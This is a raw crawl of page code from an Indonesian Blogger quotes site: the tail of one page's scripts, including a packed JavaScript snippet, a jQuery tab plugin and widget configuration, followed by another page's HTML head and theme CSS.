7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1166699449-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7LrGO_FJNSgpWzRNX31DgSaKVeGw:1764537102445';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4188782148446530336','//www.yoedha.com/2012/04/kumpulan-kata-mutiara-cinta.html','4188782148446530336');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4188782148446530336', 'title': 'Yoedha Com', 'url': 'https://www.yoedha.com/2012/04/kumpulan-kata-mutiara-cinta.html', 'canonicalUrl': 'https://www.yoedha.com/2012/04/kumpulan-kata-mutiara-cinta.html', 'homepageUrl': 'https://www.yoedha.com/', 'searchUrl': 'https://www.yoedha.com/search', 'canonicalHomepageUrl': 'https://www.yoedha.com/', 'blogspotFaviconUrl': 'https://www.yoedha.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24327454-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yoedha Com - Atom\x22 href\x3d\x22https://www.yoedha.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Yoedha Com - RSS\x22 href\x3d\x22https://www.yoedha.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yoedha Com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4188782148446530336/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yoedha Com - Atom\x22 href\x3d\x22https://www.yoedha.com/feeds/7668482033558103236/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/8fade38c227cdf4b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya', 'pageType': 'item', 'postId': '7668482033558103236', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHIvGx-_owA-YqLFBeM_UGIbrIpQOZWE1GYQu3RADuNXF4GBjoTZGppX3PfXFtMwMKPBcubtJ4F1Zkw_QdX1YA56cyBm7nDNKTVk7Cfsu9SelRSTSHcuQfMc60RJ50gZw2JLYRQxF0Wes/s72-c/KUMPULAN+KATA+MUTIARA+CINTA.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHIvGx-_owA-YqLFBeM_UGIbrIpQOZWE1GYQu3RADuNXF4GBjoTZGppX3PfXFtMwMKPBcubtJ4F1Zkw_QdX1YA56cyBm7nDNKTVk7Cfsu9SelRSTSHcuQfMc60RJ50gZw2JLYRQxF0Wes/s200/KUMPULAN+KATA+MUTIARA+CINTA.jpg', 'pageName': 'Kumpulan Kata Mutiara Cinta', 'pageTitle': 'Yoedha Com: Kumpulan Kata Mutiara Cinta', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kumpulan Kata Mutiara Cinta', 'description': 'Blog yoedha kumpulan kata cinta, mutiara, kata bijak, gombal, kata galau, contoh surat, contoh naskah dan lain sebagainya.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHIvGx-_owA-YqLFBeM_UGIbrIpQOZWE1GYQu3RADuNXF4GBjoTZGppX3PfXFtMwMKPBcubtJ4F1Zkw_QdX1YA56cyBm7nDNKTVk7Cfsu9SelRSTSHcuQfMc60RJ50gZw2JLYRQxF0Wes/s200/KUMPULAN+KATA+MUTIARA+CINTA.jpg', 'url': 'https://www.yoedha.com/2012/04/kumpulan-kata-mutiara-cinta.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7668482033558103236}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/200469591-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yoedha.com/2012/02/kata-kata-keren-kumpulan-kalimat-kata.html
body_size: 31897
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yoedha.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yoedha.com/2012/02/kata-kata-keren-kumpulan-kalimat-kata.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Yoedha Com - Atom" href="https://www.yoedha.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Yoedha Com - RSS" href="https://www.yoedha.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Yoedha Com - Atom" href="https://www.blogger.com/feeds/4188782148446530336/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Yoedha Com - Atom" href="https://www.yoedha.com/feeds/7243411635421548746/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.yoedha.com/2012/02/kata-kata-keren-kumpulan-kalimat-kata.html' property='og:url'/>
<meta content='Kata Kata Keren | Kumpulan Kalimat Kata Keren' property='og:title'/>
<meta content='Blog yoedha kumpulan kata cinta, mutiara, kata bijak, gombal, kata galau, contoh surat, contoh naskah dan lain sebagainya.' property='og:description'/>
<title>
Kata Kata Keren | Kumpulan Kalimat Kata Keren - Yoedha Com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Kata Kata Keren | Kumpulan Kalimat Kata Keren' property='og:title'/>
<meta content='https://www.yoedha.com/2012/02/kata-kata-keren-kumpulan-kalimat-kata.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Yoedha Com' property='og:site_name'/>
<meta content='https://www.yoedha.com/' name='twitter:domain'/>
<meta content='Kata Kata Keren | Kumpulan Kalimat Kata Keren' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Kata Kata Keren | Kumpulan Kalimat Kata Keren' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#ffdd00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#ffdd00;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffdd00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffdd00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffdd00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffdd00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #ffdd00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffdd00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffdd00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4GO4Z7ZsI1dXKzm7Z3VmPQ_3V9_6xvnC8ZhixGO6w63KxjXjBNuWGwYsKl7M-wLmdXcOU1YEiQfVj-rLFcodu_ESv1xukm9Dc9N6ZXe0YTW26Zw9kwCGNZNUhO3w7DbMRnxcBwicwPCdE/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffdd00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
